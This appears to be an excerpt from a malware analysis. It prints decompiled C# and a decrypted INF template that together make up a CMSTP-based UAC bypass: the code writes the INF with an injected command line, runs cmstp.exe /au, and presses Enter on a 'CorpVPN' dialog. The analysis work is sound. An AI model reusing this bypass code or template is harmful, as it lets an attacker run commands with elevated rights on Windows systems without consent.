 The bypass

public static string StopRandomExtractor(string i)
{
    StringBuilder stringBuilder = ExtendedExecutor.mw_StringBuilder();
    ExtendedExecutor.CloneEmitter(stringBuilder, "C:\\windows\\temp");
    ExtendedExecutor.CloneEmitter(stringBuilder, "\\");
    ExtendedExecutor.CloneEmitter(stringBuilder, ExtendedExecutor.RunEditableListener(ExtendedExecutor.ExecuteConvertibleMap(), new char[]
      { ExtendedExecutor.StopIterableAuditor(".") })[0]);
    ExtendedExecutor.CloneEmitter(stringBuilder, ".inf");
    StringBuilder stringBuilder2 = ExtendedExecutor.VisitEvaluator(ExtendedExecutor.m_CollectionCompressorCategory);
    ExtendedExecutor.FormatMap(stringBuilder2, "LINE", i);
    ExtendedExecutor.ExecuteFilteredCollector(ExtendedExecutor.ExecuteAttachedSelector(stringBuilder), ExtendedExecutor.ExecuteAttachedSelector
      (stringBuilder2));
    return ExtendedExecutor.ExecuteAttachedSelector(stringBuilder);
}

public static bool mw_CmstUACBypassRelaunch(string key)
{
    StringBuilder stringBuilder = ExtendedExecutor.mw_StringBuilder();
    ExtendedExecutor.CloneEmitter(stringBuilder, ExtendedExecutor.StopRandomExtractor(key));
    ProcessStartInfo processStartInfo = ExtendedExecutor.RunFlexibleCompiler(ExtendedExecutor.cmstp.exe_path);
    ExtendedExecutor.RunLogicalOrder(processStartInfo, ExtendedExecutor.ObserveDistributor("/au ", ExtendedExecutor.ExecuteAttachedSelector
      (stringBuilder)));
    ExtendedExecutor.ShellExecute(ExtendedExecutor.RunGlobalCreator(1), "", ExtendedExecutor.cmstp.exe_path, ExtendedExecutor.CheckCompiler
      (processStartInfo), "", 0);
    ExtendedExecutor.mw_sleep(5000);
    ExtendedExecutor.PostMessage(ExtendedExecutor.FindWindow(null, "CorpVPN"), 256U, 13, 0);
    return true;
}

The decrypted INF template, in full

public static string m_CollectionCompressorCategory = "
[version]\r\nSignature=$chicago$\r\nAdvancedINF=2.5\r\n\r\n[DefaultInstall]\r\nCustomDestination=CustInstDestSectionAllUsers\r\nRunPreSetupCommands=RunPreSetupCommandsSection\r\n\r\n[RunPreSetupCommandsSection]\r\nLINE\r\ntaskkill /IM cmstp.exe /F\r\n\r\n[CustInstDestSectionAllUsers]\r\n49000,49001=AllUSer_LDIDSection, 7\r\n\r\n[AllUSer_LDIDSection]\r\n\"HKLM\", \"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\CMMGR32.EXE\", \"ProfileInstallPath\", \"%UnexpectedError%\", \"\"\r\n\r\n[Strings]\r\nServiceName=\"CorpVPN\"\r\nShortSvcName=\"CorpVPN\"\r\n\r\n; ============================================\r\n; Padding Section - Extra Comments for File Size\r\n; ============================================\r\n; This section contains additional comments to increase file size\r\n; These comments do not affect the functionality of the INF file\r\n\r\n; Comment block 1\r\n; ============================================\r\n; Lorem ipsum dolor sit amet, consectetur adipiscing elit.\r\n; Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.\r\n; Ut enim ad minim veniam, quis nostrud exercitation ullamco.\r\n\r\n; Comment block 2\r\n; ============================================\r\n; Duis aute irure dolor in reprehenderit in voluptate velit.\r\n; Esse cillum dolore eu fugiat nulla pariatur excepteur sint.\r\n; Occaecat cupidatat non proident sunt in culpa qui officia.\r\n\r\n; Comment block 3\r\n; ============================================\r\n; Deserunt mollit anim id est laborum sed ut perspiciatis unde.\r\n; Omnis iste natus error sit voluptatem accusantium doloremque.\r\n; Laudantium totam rem aperiam eaque ipsa quae ab illo inventore.\r\n\r\n; You can repeat these comment blocks as many times as needed\r\n; to reach your desired file size.\r\n; ============================================\r\n; Padding Section - Extra Comments for File Size\r\n; ============================================\r\n; This section contains additional comments to increase file size\r\n; These comments do not affect the functionality of the INF file\r\n\r\n; Comment block 1\r\n; ============================================\r\n; Lorem ipsum dolor sit amet, consectetur adipiscing elit.\r\n; Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.\r\n; Ut enim ad minim veniam, quis nostrud exercitation ullamco.\r\n\r\n; Comment block 2\r\n; ============================================\r\n; Duis aute irure dolor in reprehenderit in voluptate velit.\r\n; Esse cillum dolore eu fugiat nulla pariatur excepteur sint.\r\n; Occaecat cupidatat non proident sunt in culpa qui officia.\r\n\r\n; Comment block 3\r\n; ============================================\r\n; Deserunt mollit anim id est laborum sed ut perspiciatis unde.\r\n; Omnis iste natus error sit voluptatem accusantium doloremque.\r\n; Laudantium totam rem aperiam eaque ipsa quae ab illo inventore.\r\n\r\n; You can repeat these comment blocks as many times as needed\r\n; to reach your desired file size.\r\n";

// Token: 0x04000196 RID: 406
public static string cmstp.exe_path = "c:\\windows\\system32\\cmstp.exe";